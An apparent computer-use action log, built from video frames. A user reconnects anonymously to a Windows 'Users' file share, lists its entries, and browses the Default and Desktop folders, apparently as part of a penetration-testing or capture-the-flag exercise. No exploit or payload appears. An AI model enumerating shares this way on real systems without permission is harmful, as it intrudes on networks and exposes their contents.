
scroll(335, 508, "up", 5)

triple_click(112, 221)

scroll(438, 408, "down", 5)
Exit the session, reconnect anonymously to the Users share and list its contents
key("ctrl+c")
key("Up")

key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("BackSpace")
key("BackSpace")
type("User")
type("s")
key("Return")

type("ls")
key("Return")

Inspect the Users listing entries: Default, desktop.ini and Public with DR attributes
double_click(295, 422)

double_click(83, 485)

triple_click(83, 497)
double_click(79, 510)

double_click(274, 512)

triple_click(79, 496)

left_click(186, 511)

triple_click(140, 485)

type("cd")
left_click(86, 487)

Change into the Default folder and list its contents
left_click_drag(92, 485, 47, 485)

middle_click(60, 492)
key("Return")

type("ls")
key("Return")

Enter the Desktop folder and list it, finding only the parent entries
double_click(71, 321)

type("cd")
middle_click(71, 321)
key("Return")

type("ls")
key("Return")
